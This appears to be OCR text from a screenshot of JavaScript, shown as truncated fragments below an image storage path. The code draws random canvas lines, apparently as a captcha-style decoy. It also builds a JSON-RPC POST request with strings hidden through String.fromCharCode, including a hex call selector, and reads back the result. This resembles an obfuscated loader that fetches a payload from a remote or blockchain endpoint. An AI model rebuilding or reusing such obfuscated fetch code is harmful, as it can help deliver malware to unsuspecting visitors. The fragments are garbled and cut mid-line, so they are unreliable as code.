
i=0;i<5;i++)window.cV+
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.ran
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
N.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharC
h=j.result.s